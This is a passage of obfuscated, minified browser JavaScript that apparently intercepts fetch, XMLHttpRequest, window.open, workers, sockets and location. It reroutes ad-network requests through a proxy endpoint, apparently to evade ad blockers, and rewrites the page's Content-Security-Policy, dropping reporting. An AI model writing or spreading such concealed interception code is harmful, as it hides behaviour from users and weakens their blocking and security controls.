o=z.A[r(3072)](i)[r(1781)][r(4315)](this,t,n);return z.A[r(3072)](i)[r(1781)][r(4315)](o,s,e[r(3875)])}}}catch(e){return z.A[r(3072)](i)[r(1781)][r(4315)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(1866)];return z.A[r(3072)](i)[r(1781)][r(4315)](e,t,n)}return z.A[r(3072)](i)[r(1781)][r(4315)](this,t,n)}catch(e){return z.A[r(3072)](i)[r(1781)][r(4315)](this,t,n)}}),(function(t,n){const r=a;try{if(r(1388)==typeof this&&(this[r(1310)](r(3588))||this[r(1310)](r(2545)))&&o.ht[r(4054)]((t=>m(this,"/"[r(2462)](t,"/")))))return!0;if(r(2606)===t[r(1892)]()&&"\n"===n&&r(1388)==typeof this&&this[r(3936)](new(i[r(2994)])(e.A[r(1184)])[r(3875)]))return!0}catch(t){}return!1}),{throwError:!1}),he(i,a(2801),a(2674),(async function(t,e){const r=a;let o,s,l;be(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await xe(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=ye(i,n,t));for(var u=arguments[r(934)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(3569)][r(3936)](r(2261))||n[r(3569)][r(3936)](r(2686)))&&(s[r(546)](r(2098))||s[r(546)](r(942)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(944)];)try{n=e[t(1520)][t(3948)],e=e[t(1520)][t(1155)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(2674)][r(4315)](t,s,e,...d)}e=Ae(o,e,l);const f=g(s);if(r(3743)===f||r(2331)===f){const t=new URL(s)[r(954)][r(3072)](r(1731));!function(t,e,n,o,i){const s=r;at(t,s(825),(arguments[s(934)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3456)](s(1044),e)[s(3456)](s(3296),n)[s(3456)](s(2973),o)[s(3456)](s(2565),i[s(1892)]()))}(n,window[r(2891)],r(2535),null!=t?t:"",r(2331)===f)}const m=z.A[r(3072)](i)[r(4218)][r(4315)](this,o,e,...d);if(f){const t=await m,e=await t[r(3695)]()[r(1697)]();return c.A[r(2439)](r(3576)[r(2462)](f,")"),s,e),t}return m})),he(i,a(2801),a(1118),(function(t,e){const r=a;if(be(i,t))throw new TypeError(r(2139));const{protectedInput:o,additionalHeaders:s}=ye(i,n,t);e=Ae(o,e,s);for(var c=arguments[r(934)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return z.A[r(3072)](i)[r(2489)][r(4315)](this,o,e,...l)}),null,{throwError:!0}),fe(i,a(2801),a(1875),{get:function(){const t=a;for(var e,o=arguments[t(934)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=z.A[t(3072)](i)[t(1244)],u=(null===(e=l[t(3072)])||void 0===e?void 0:e[t(4315)](this,...s))||l[t(2293)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(1388)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(1797)==typeof c)return z.A[a(3072)](i)[a(908)][a(4315)](c[a(2851)])[a(546)](a(3024))?c[a(2851)](e):c;if(!ce(c))return c;if(c&&c[a(2801)]&&c instanceof c[a(2801)]&&c[a(4481)]){const t=c[a(4481)][a(3151)](a(1711));t&&a(1231)!==t&&a(3677)!==t&&!t[a(1310)](a(2676))||(c[a(494)]||(c[a(494)]=!0,wt(c[a(1155)]),Nt(c[a(1155)]),I[a(4374)](c[a(1155)])),ie(c[a(1155)]),se(n,c[a(1155)]))}return c}})}}),fe(i,a(2801),a(2193),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(3072)](i)[t(760)][t(3072)][t(4315)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(760)][e(3456)][e(4315)](this,t,...o)}}),(0,o.Vp)(n)&&fe(i,a(697),a(2131),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(2335)][t(3072)][t(4315)](this,...n)},set:function(r){const s=a;if(s(2691)===z.A[s(3072)](i)[s(1014)][s(3072)][s(4315)](this)[s(2544)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(4036)[i(2462)](n));if(!r||0===r[i(934)])return;const s=function(t){const e=i;return t[e(1522)](",")[e(1088)]((t=>t[e(661)]()))[e(1910)]((t=>t[e(934)]>0))[e(1088)](Wt)}(r);if(0===s[i(934)])return;const a=s[i(1088)]((t=>function(t,n){const r=i,s={directives:Object[r(4003)](Object[r(1455)](n[r(2753)])[r(1088)]((n=>{let[r,i]=n;const s=function(n){const r=a2s,i={"frame-ancestors":function(e){const n=a2s;return(0,o.Vp)(t)&&t[n(666)]?[n(2545)+t[n(3569)]]:e[n(1088)]((e=>Ht(t,e)))},"block-all-mixed-content":function(t){const n=a2s;return e.A[n(2439)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(3936)](r(745))?n=>(e.A[r(2439)]?n[r(1088)]((t=>r(4444)===t?r(3126):t)):[...n])[r(1088)]((e=>Ht(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(1910)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(1010)](s[r(2753)])[r(934)]?null:s}(n,t)))[i(1910)]((t=>null!=t)),c=a[i(1088)](It)[i(1502)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(1088)](jt)[e(4106)](", ")}(a),scriptNonce:c}}(n,r);r=null!==(c=null==i?void 0:i[s(3232)])&&void 0!==c?c:""}z.A[s(3072)](i)[s(2335)][s(3456)][s(4315)](this,r)}}),he(i,a(2801),a(2213),(function(t,r,s){const c=a;if(s){const t=s[c(1522)](",")[c(1088)]((t=>{const e=c;if(t[e(546)](e(2026))){const r=t[e(1522)]("=")[1];return e(2026)[e(2462)](Bt(n,r,z.A[e(3072)](i)[e(2188)][e(3072)][e(3417)](i[e(3948)])))}return t}));s=t[c(4106)](",")}if([c(3677)][c(546)](t)){const a=z.A[c(3072)](i)[c(3981)][c(4315)](this,t,r,s);return new Proxy(a,{get:function(t,r){const l=c;return l(2914)===r?new Proxy(t[l(2914)],{set:function(t,r,c){const u=l;if(u(2556)===r){const l=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[u(1482)],baseUrl:z.A[u(3072)](i)[u(2188)][u(3072)][u(3417)](i[u(3948)]),endpoint:e.A[u(1184)]});return yt(i,a,l,s),t[r]=l}return t[r]=c}}):t[r]}})}var l;t&&c(1388)==typeof t&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(1482)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)],extra:{sourceFrameOrigin:null===(l=we(i))||void 0===l?void 0:l[c(3355)]}}));let u=i;for(;mt(u,c(3161),c(2986),{url:t,target:r,windowFeatures:s,name:i[c(2193)]}),u!==i[c(944)];)u=u[c(1520)][c(1155)];return i}));const p={gpt:a(549),gpt_limited:a(3839),adsense:a(2737),aps:a(3667),prebid_sovrn:a(779),prebid_sharethrough:a(3044),prebid_yieldmo:a(2705),prebid_triplelift:a(4069),prebid_minutemedia:a(1639),prebid_kueezrtb:a(699),prebid_vidazoo:a(3690),prebid_adagio:a(2076),prebid_onetag:a(1813),prebid_criteo:a(1055),prebid_appnexus:a(1534),prebid_adtelligent:a(2528),prebid_rubicon:a(557),prebid_smartadserver:a(2260),prebid_nextmillennium:a(3034),prebid_trustedstack:a(1314),prebid_orbidder:a(1103),prebid_grid_criteo:a(2032),prebid_visx:a(3628),prebid_equativ:a(1752),prebid_pubmatic:a(2115),prebid_yieldlab:a(4475)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(1310)](p[n]))return n;return""}var w;he(i,a(2450),a(2213),(function(t,r){const s=a,l=r;let u="";const d=z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)]),{additionalHeaders:h,url:f}=ve(i,0,s(1388)==typeof r?(0,o.Xz)(r,d):r);s(1388)==typeof(r=s(1388)==typeof r?f[s(2556)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(3557)],baseUrl:d,endpoint:e.A[s(1184)]}))):r instanceof i[s(2994)]&&(u=g(r[s(2556)]),(0,o.EW)(r[s(2556)])||((r=new(i[s(2994)])(r))[s(2556)]=(0,o.Wq)({protectUrlContext:n,url:r[s(2556)],kind:o.MN[s(3557)],baseUrl:d,endpoint:e.A[s(1184)]}))),u&&z.A[s(3072)](i)[s(1515)][s(4315)](this,s(3300),(()=>{const t=s;4===this[t(2689)]&&c.A[t(2439)](t(3576)[t(2462)](u,")"),l,this[t(1316)])}));for(var m=arguments[s(934)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=z.A[s(3072)](i)[s(3722)][s(4315)](this,t,r,...p);for(const[t,e]of Object[s(1455)](h))this[s(2444)](s(2179)[s(2462)](t),re(e));return b})),fe(i,a(2450),a(2217),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(3072)](i)[t(716)][t(3072)][t(4315)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(1866)]:s}}),he(i,a(2450),a(3681),(function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(943)][t(4315)](this,...n)})),he(i,a(3849),a(3814),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3557)],baseUrl:z.A[c(3072)](i)[c(2188)][c(3072)][c(3417)](i[c(3948)]),endpoint:e.A[c(1184)]})),z.A[c(3072)](i)[c(2716)][c(4315)](this,t,r,s)})),de(i,a(2762),(function(t,e,r){const o=a,s=e&&e[o(546)](o(3186))?(0,Ct.oY)({protectUrlContext:n,value:e}):e;return new(z.A[o(3072)](i)[o(2762)])(t,s,r)})),de(i,a(4079),(function(t,r){const s=a;return t?new(z.A[s(3072)](i)[s(4079)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2404)],baseUrl:z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](i[s(3948)]),endpoint:e.A[s(1184)]}),r):new(z.A[s(3072)](i)[s(4079)])(t,r)})),i[a(1953)]=ue(i,a(1155),a(2914),{get:function(t,e){const n=a,r=i[n(2914)][e];if(n(1388)==typeof e&&[n(2556),n(2209),n(3875),n(3355),n(4318),n(3218),n(4338),n(830),n(720)][n(546)](e)){const t=i[n(2914)][n(2556)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(1866)]:t)[e]||r[e]}return n(887)===e?i[n(2914)][e]:n(1892)===e?function(){const t=n,e=i[t(2914)][t(2556)];return(0,o.EW)(e)?(0,o.sH)(e)[t(1866)]:e}:n(1797)==typeof r?r[n(2851)](i[n(2914)]):r},set:function(t,e,n){return i[a(2914)][e]=n,!0}}),i[a(3948)][a(1953)]=ue(i,a(3948),a(2914),{get:function(t,e){const n=a,r=i[n(3948)][n(2914)][e];if(n(1388)==typeof e&&[n(2556),n(2209),n(3875),n(3355),n(4318),n(3218),n(4338),n(830),n(720)][n(546)](e)){const t=i[n(3948)][n(2914)][n(2556)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(1866)]:t)[e]}return n(887)===e?i[n(3948)][n(2914)][e]:n(1892)===e?function(){const t=n,e=i[t(3948)][t(2914)][t(2556)];return(0,o.EW)(e)?(0,o.sH)(e)[t(1866)]:e}:n(1797)==typeof r?r[n(2851)](i[n(3948)][n(2914)]):r},set:function(t,e,n){const r=a;return i[r(3948)][r(2914)][e]=n,!0}}),i[a(2170)]=ue(i,a(1155),a(1520),(w=i,{get:function(t,e){const n=a;if(n(2170)===e)return w[n(1520)][n(1520)]===w[n(1520)]?w[n(2170)]:w[n(1520)][n(1520)];if(n(1953)===e)return w[n(1520)][n(2914)];const r=w[n(1520)][e];return n(3658)===e?function(t,e){const r=n;for(var o=arguments[r(934)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(1520)][r(3658)](t,"*",...i)}:n(1797)==typeof r&&r[n(2851)][n(1892)]()[n(546)](n(3024))?r[n(2851)](w[n(1520)]):r},set:function(t,e,n){return w[a(1520)][e]=n,!0}})),Object[a(2284)](i)[a(1266)]((t=>{const e=a;try{if(!t[e(1310)](e(3967))||!t[e(3936)](e(1565)))return;const n=[e(1887),e(1494)];for(const r of n){const n=i[e(1695)][e(4476)](i[t][e(2928)],r);n&&i[e(1695)][e(3874)](i[t][e(2928)],r,{get:function(){const t=e;for(var r=arguments[t(934)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(3072)][t(4315)](this,...o);return t(1388)==typeof s&&s[t(1310)](t(1173))&&(s=s[t(1791)](3)),s},set:function(t){const r=e;r(1388)!=typeof t&&r(3631)!=typeof t||(t=r(1173)+t);const o=n[r(3072)][r(4315)](this);for(var i=arguments[r(934)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3456)][r(4315)](this,t,...s)}})}}catch(t){}}))},ue=function(e,n,r,o){const i=t;let s=arguments[i(934)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(934)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(3072)]&&pe[l(4315)](this,e,n,r,s,null,null))return o[l(3072)][l(4315)](t,t,a,...d);{const t=e[n][r][a];return l(1797)==typeof t?t[l(2851)](e[n][r]):t}}catch(t){c.A[l(2439)](l(4466)+n+"."+r+"."+a[l(1892)](),t[l(1296)]);const o=e[n][r][a];return l(1797)==typeof o?o[l(2851)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(934)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3456)]&&pe[u(4315)](this,e,n,r,s,null,null)?o[u(3456)][u(4315)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(2439)](u(3115)+n+"."+r+"."+a[u(1892)]()+"="+l[u(1892)](),t[u(1296)]),e[n][r][a]=l,!0}}}):null},de=function(e,n,r){const o=t;let i=arguments[o(934)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(2928)]&&(e[n]=function(){const t=o;for(var s=arguments[t(934)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&pe[t(4315)](this,e,n,t(731),i,null,null,...a)?r[t(4315)](this,...a):new(z.A[t(3072)](e)[n])(...a)}catch(r){return c.A[t(2439)](t(654)+n+t(2246),r[t(1296)],...a),new(z.A[t(3072)](e)[n])(...a)}},Object[o(3874)](e[n],o(2193),{value:n}),Object[o(3874)](e[n],o(1105),{value:!0}),e[n][o(2928)]=z.A[o(3072)](e)[n+o(4245)])},he=function(e,n,r,o){const i=t;let s=arguments[i(934)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(934)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!z.A[i(3072)](e)[n+"_"+r])return;const l=i(1155)===n[i(2544)]()?e:i(3948)===n?e[i(3948)]:i(2443)===n?e[i(2443)]:e[n][i(2928)],u=function(){const t=i;for(var l=arguments[t(934)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&pe[t(4315)](this,e,n,r,s,null,null,...u)?o[t(4315)](this,...u):z.A[t(3072)](e)[n+"_"+r][t(4315)](this,...u)}catch(o){if(a[t(3005)])throw o;return t(2443)!==n&&c.A[t(2439)](t(654)+n+"."+r,o[t(1296)],...u),z.A[t(3072)](e)[n+"_"+r][t(4315)](this,...u)}};Object[i(3874)](u,i(2193),{value:r}),Object[i(3874)](u,i(1105),{value:!0}),e===top&&Object[i(3874)](u,i(1892),{value:function(){const t=i;return z.A[t(3072)](e)[n+"_"+r][t(1892)]()}});const d=Object[i(4476)](l,r);if(d){const t={...d,value:u};delete t[i(3072)],delete t[i(3456)],Object[i(3874)](l,r,t)}else l[r]=u},fe=function(e,n,r,o){const i=t;let s=arguments[i(934)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!z.A[i(3072)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(934)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(3072)]&&pe[t(4315)](this,e,n,r,s,null,null,...l)?o[t(3072)][t(4315)](this,...l):z.A[t(3072)](e)[n+"_"+r][t(3072)][t(4315)](this,...l)}catch(o){return c.A[t(2439)](t(3367)+n+"."+r+t(3920),o[t(1296)],...l),z.A[t(3072)](e)[n+"_"+r][t(3072)][t(4315)](this,...l)}};Object[i(3874)](a,i(2193),{value:i(2549)+r}),Object[i(3874)](a,i(1105),{value:!0});const l=function(){const t=i;for(var a=arguments[t(934)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(3456)]&&pe[t(4315)](this,e,n,r,s,null,null,...l)?o[t(3456)][t(4315)](this,...l):z.A[t(3072)](e)[n+"_"+r][t(3456)][t(4315)](this,...l)}catch(o){c.A[t(2439)](t(3367)+n+"."+r+t(2940),o[t(1296)],...l),z.A[t(3072)](e)[n+"_"+r][t(3456)][t(4315)](this,...l)}};Object[i(3874)](l,i(2193),{value:i(2090)+r}),Object[i(3874)](l,i(1105),{value:!0}),e[i(1695)][i(3874)](i(1155)===n[i(2544)]()?e:e[n][i(2928)],r,{get:a,set:l})},me=function(e,n,r,o,i){const s=t;let a=arguments[s(934)]>5&&void 0!==arguments[5]?arguments[5]:null;return z.A[s(3072)](e)[n+"_"+r]&&e[s(1695)][s(3874)](e[n][s(2928)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(934)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=z.A[t(3072)](e)[n+"_"+r][t(3072)][t(4315)](this,...u);if(!h||void 0===Proxy||!o||!pe[t(4315)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(3072)];m&&(f[t(3072)]=function(e,o){const s=t;try{for(var a=arguments[s(934)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(4315)](i,e,o,...l)}catch(t){return c.A[s(2439)](s(4466)+n+"."+r+"."+o[s(1892)](),t[s(1296)]),e[o]}});const p=o[t(3456)];p&&(f[t(3456)]=function(e,o,s){const a=t;try{for(var l=arguments[a(934)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(4315)](i,e,o,s,...u)}catch(t){return c.A[a(2439)](a(3115)+n+"."+r+"."+o[a(1892)]()+"="+s,t[a(1296)]),e[o]=s,!0}});const g=o[t(2703)];g&&(f[t(2703)]=function(e){return g[t(4315)](e,e)});const w=o[t(4476)];return w&&(f[t(4476)]=function(e,n){return w[t(4315)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!z.A[t(3072)](e)[n+"_"+r][t(3456)])return!0;for(var o=arguments[t(934)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&pe[t(4315)](this,e,n,r,a,null,null,...c)?i[t(4315)](this,...c):z.A[t(3072)](e)[n+"_"+r][t(3456)][t(4315)](this,...c)}})};function pe(e,n,r,o){const i=t;for(var s=arguments[i(934)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(4315)](this,...a)}const ge=(e,n,r)=>{const i=t;try{const t=ce(n);if(t&&(!r||i(1231)===r||i(3677)===r||r[i(1310)](i(2676))))return!0;if(r){const s=we(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(1866)]:r,s[i(2556)]);if(t&&a[i(3355)]===s[i(3355)])return!0;try{if(i(3677)===n[i(2914)][i(2556)])return!0}catch(t){}}}catch(t){}return!1},we=e=>{const n=t;let r=e;for(;;){try{const t=r[n(2914)][n(2556)],i=new(e[n(2994)])((0,o.EW)(t)?(0,o.sH)(t)[n(1866)]:t);if(n(3350)!==i[n(3355)])return i}catch(t){break}if(r===r[n(1520)])break;r=r[n(1520)]}c.A[n(2525)](n(3614),e)};function be(e,n){const r=t;return n instanceof e[r(711)]&&n[r(1633)]instanceof e[r(3268)]}function ye(n,r,i){const s=t;if(be(n,i))throw new TypeError(s(1298));if(i instanceof n[s(711)]){const t=i[s(4105)],{url:a,additionalHeaders:c}=ve(n,0,new(n[s(2994)])(i[s(4105)]));return{protectedInput:new(n[s(711)])((0,o.Wq)({protectUrlContext:r,url:a[s(2556)],baseUrl:z.A[s(3072)](n)[s(2188)][s(3072)][s(3417)](n[s(3948)]),endpoint:e.A[s(1184)]}),i),originalUrl:t,additionalHeaders:c}}if(i instanceof n[s(2994)]){const t=i[s(2556)],{additionalHeaders:a,url:c}=ve(n,0,i),l=(0,o.Wq)({protectUrlContext:r,url:c[s(2556)],kind:o.MN[s(3557)],baseUrl:z.A[s(3072)](n)[s(2188)][s(3072)][s(3417)](n[s(3948)]),endpoint:e.A[s(1184)]});return{protectedInput:new(n[s(2994)])(l),originalUrl:t,additionalHeaders:a}}if(s(1388)==typeof i){const t=i,a=z.A[s(3072)](n)[s(2188)][s(3072)][s(3417)](n[s(3948)]),{additionalHeaders:c,url:l}=ve(n,0,(0,o.Xz)(i,a));return{protectedInput:(0,o.Wq)({protectUrlContext:r,url:l[s(2556)],kind:o.MN[s(3557)],baseUrl:a,endpoint:e.A[s(1184)]}),originalUrl:t,additionalHeaders:c}}return console[s(2267)](s(1308),i,typeof i),i}function ve(e,n,r){const o=t,i={},s=new(e[o(2994)])(r);if((o(533)===s[o(3875)]||o(3913)===s[o(3875)])&&o(1965)===s[o(720)]){const t=s[o(954)][o(3072)](o(1377));null!==t&&(s[o(954)][o(3517)](o(1377)),i[o(1377)]=t);const e=s[o(954)][o(3072)](o(3381));null!==e&&(s[o(954)][o(3517)](o(3381)),i[o(3381)]=e);const n=s[o(2556)][o(934)],r=s[o(954)][o(3072)](o(3602));n>=5e3&&r&&r[o(934)]>=1e3&&(s[o(954)][o(3517)](o(3602)),i[o(3602)]=r);const a=s[o(954)][o(3072)](o(783));n>=5e3&&a&&a[o(934)]>=1e3&&(s[o(954)][o(3517)](o(783)),i[o(783)]=a);const c=s[o(954)][o(3072)](o(1312));n>=5e3&&c&&c[o(934)]>=1e3&&(s[o(954)][o(3517)](o(1312)),i[o(1312)]=c);const l=s[o(954)][o(3072)](o(3010));n>=5e3&&l&&l[o(934)]>=1e3&&(s[o(954)][o(3517)](o(3010)),i[o(3010)]=l);const u=s[o(954)][o(3072)](o(3636));n>=5e3&&u&&u[o(934)]>=500&&(s[o(954)][o(3517)](o(3636)),i[o(3636)]=u);const d=s[o(954)][o(3072)](o(3033));n>=5e3&&d&&d[o(934)]>=1e3&&(s[o(954)][o(3517)](o(3033)),i[o(3033)]=d)}if(s[o(3875)][o(3936)](o(1285))&&o(3851)===s[o(720)]){const t=s[o(954)][o(3072)](o(4228));t&&t[o(934)]>=1e3&&(s[o(954)][o(3517)](o(4228)),i[o(4228)]=t)}if(o(3095)===s[o(3875)]&&o(1323)===s[o(720)]){const t=s[o(954)][o(3072)](o(3109));null!==t&&(s[o(954)][o(3517)](o(3109)),i[o(3109)]=t)}return{url:s,additionalHeaders:i}}async function xe(n,r,i){const s=t,a=i[s(4105)];if(!be(n,i))throw new TypeError(s(2390));let c="";const l=new URL(i[s(4105)]);if(s(1609)===l[s(3875)]||s(4414)===l[s(3875)]&&s(994)===l[s(720)]&&"1"===l[s(954)][s(3072)](s(4268))){const t=await async function(t){const e=s,n=new DecompressionStream(e(4268)),r=t[e(2013)](n),o=await new Response(r)[e(2051)]();return(new TextDecoder)[e(2205)](new Uint8Array(o))}(i[s(1633)]);c=await async function(t){const e=s,n=(new TextEncoder)[e(3130)](t),r=new CompressionStream(e(4268)),o=r[e(2938)][e(1002)]();return o[e(807)](n),o[e(1586)](),await new Response(r[e(3178)])[e(2051)]()}(t)}else c=await async function(t){const e=s,n=t[e(1276)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2183)]();return s?o:(o+=r[i(2205)](a,{stream:!0}),t())}()}(i[s(1633)]);const u=ve(n,0,new(n[s(2994)])(i[s(4105)])),d=u[s(4105)],h=u[s(2858)],f=new(n[s(711)])((0,o.Wq)({protectUrlContext:r,url:d[s(2556)],baseUrl:z.A[s(3072)](n)[s(2188)][s(3072)][s(3417)](n[s(3948)]),endpoint:e.A[s(1184)]}),{method:i[s(2786)],browsingTopics:!!isSecureContext,body:c,cache:i[s(4496)],credentials:i[s(2137)],headers:i[s(1025)],integrity:i[s(706)],keepalive:i[s(3077)],mode:i[s(1066)],redirect:i[s(2259)],referrer:i[s(3978)],referrerPolicy:i[s(1391)],signal:i[s(3207)]}),m=new(n[s(2994)])(a);if([s(1049),s(2611),s(4169),s(751)][s(546)](m[s(3875)]))throw new Error(s(1491));return{protectedInput:f,originalUrl:a,additionalHeaders:h}}function Ae(e,n,r){const o=t;if(n){const t=o(1025)in n?new Headers(n[o(1025)]):e instanceof Request?new Headers(e[o(1025)]):new Headers;for(const[e,n]of Object[o(1455)](r))t[o(3456)](o(2179)[o(2462)](e),re(n));n[o(1025)]=t}else{const t=new Headers(e instanceof Request?e[o(1025)]:{});for(const[e,n]of Object[o(1455)](r))t[o(3456)](o(2179)[o(2462)](e),re(n));n={headers:t}}return n}var ke=k(1477);function _e(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2264)])||void 0===r?void 0:r[e(4154)])&&void 0!==n?n:[];if(Array[e(3446)](o)){c.A[e(2439)](e(3671)[e(2462)](o[e(934)],e(1538)));for(const t of o)try{t(window[e(2264)])}catch(t){c.A[e(2439)](e(847),t)}c.A[e(2439)](e(2550)),window[e(2264)][e(4154)]={push:function(t){const n=e;try{t(window[n(2264)])}catch(t){c.A[n(2439)](n(847),t)}}}}}async function Ee(e,n,r,i){const s=t,a=Array[s(2870)](e[s(3948)][s(917)])[s(1910)]((t=>!i[s(546)](t)))[s(1910)]((t=>!(0,o.EW)(z.A[s(3072)](e)[s(4099)][s(3072)][s(4315)](t))));i[s(2663)](...a);for(const t of a){const o=z.A[s(3072)](e)[s(4099)][s(3072)][s(4315)](t);(0,C.pI)(r,o)&&await(0,ke.A1)(e,n,o)&&((0,ke.VL)(e,n,o),(0,ke.AG)(e,n,t))}}function Me(t,e,n){const r=[];return()=>{const o=a2s;Ee(t,e,n,r);const i=[...n[o(2623)][o(1088)]((t=>o(2830)[o(2462)](t,o(1570))[o(2462)](t,'"]'))),...n[o(4128)][o(1088)]((t=>"#"[o(2462)](CSS[o(3371)](t),",.")[o(2462)](CSS[o(3371)](t)))),...n[o(3395)][o(1088)]((t=>"["[o(2462)](t,"]"))),...n[o(3661)][o(1088)]((t=>t[o(2293)][o(1088)]((e=>"["[o(2462)](t[o(4386)],'="')[o(2462)](e,'"]')))))[o(2881)](),...n[o(3251)][o(1088)]((t=>""[o(2462)](t)))][o(4106)](",");for(const r of Array[o(2870)](z.A[o(3072)](t)[o(675)][o(4315)](t[o(3948)],i)))(0,ke.M5)(e,n,r);for(const r of Array[o(2870)](t[o(3948)][o(1638)]))try{var s;if(r[o(2172)]===r[o(1762)][o(934)])continue;if(r[o(2172)]=r[o(1762)][o(934)],o(3271)===r[o(3760)][o(1124)])continue;if(null!==(s=r[o(607)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(546)](o(1987)))continue;(0,ke.VE)(e,n,r[o(1762)])}catch(n){(0,ke.vR)(e,t,r)}_e()}}var ze=k(9150);function Se(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(1184)])[r(3875)];return t[r(3875)][r(3936)](o)}catch{return!1}}function Ne(e,n,r,o){const i=t;let s=arguments[i(934)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2s;return e(1058)+(0,ze.t)(t[e(2914)][e(3875)]+e(3320))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2s;return e(1058)+(0,ze.t)(t[e(2914)][e(3875)]+e(504))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(934)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(4315)](this,...l))return t[e(4315)](this,...l);try{return o[e(4315)](this,t,...l)}catch(o){return c.A[e(2439)](e(654)+n+"."+r,o[e(1296)],...l),t[e(4315)](this,...l)}})}else he(e,n,r,(function(){const t=i,n=z.A[t(3072)](e)[a];for(var r=arguments[t(934)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(4315)](this,n,...s)}),s);var l,u}function Ue(n,i,a,c){const l=t;if(i[l(4109)]||i[l(3780)])return;i[l(4109)]=!0,z.A[l(1166)](i),function(){const e=l;let n=arguments[e(934)]>0&&void 0!==arguments[0]?arguments[0]:{};const 